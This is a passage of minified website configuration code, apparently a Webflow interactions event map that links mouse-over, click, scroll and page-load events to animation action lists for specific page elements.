-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-355":{id:"e-355",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-356":{id:"e-356",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-357":{id:"e-357",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-359":{id:"e-359",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-360":{id:"e-360",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-361":{id:"e-361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-362":{id:"e-362",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-363":{id:"e-363",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-364":{id:"e-364",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-365":{id:"e-365",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-367":{id:"e-367",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-368":{id:"e-368",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-367"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-411":{id:"e-411",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-71",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"680fda57df9d1ab580ade99e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"680fda57df9d1ab580ade99e",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-71-p",smoothing:35,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19681124ec4},"e-412":{id:"e-412",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-71",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810aee30f29ef3109dc69a3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6810aee30f29ef3109dc69a3",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-71-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x196812b2c08},"e-413":{id:"e-413",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a9d2167a},"e-415":{id:"e-415",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b7cacbd-035e-2d50-9948-44cbb270d9d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b7cacbd-035e-2d50-9948-44cbb270d9d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x196afc5706f},"e-417":{id:"e-417",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"679d8547-cc7b-c549-3377-95af2050d4c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"679d8547-cc7b-c549-3377-95af2050d4c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196afc92d9d},"e-419":{id:"e-419",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bb94ab1b},"e-420":{id:"e-420",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bb94ab1b},"e-421":{id:"e-421",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7023ba77-693d-e357-0507-287fc5d65c2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7023ba77-693d-e357-0507-287fc5d65c2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1adbe7},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1cce94},"e-425":{id:"e-425",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1d9631},"e-427":{id:"e-427",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1dfa6e},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1e3305},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196be1e7474},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196be20e292},"e-435":{id:"e-435",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196be211675},"e-437":{id:"e-437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196be214771},"e-439":{id:"e-439",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196be522880},"e-441":{id:"e-441",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196be5286fe},"e-443":{id:"e-443",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196be52b71f},"e-445":{id:"e-445",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196be535c9c},"e-447":{id:"e-447",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196be5397a4},"e-449":{id:"e-449",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6810c84818adf4f67792858e|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6810c84818adf4f67792858e|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196be53c660},"e-451":{id:"e-451",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4e4c9b},"e-452":{id:"e-452",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-451"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4e4c9b},"e-453":{id:"e-453",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-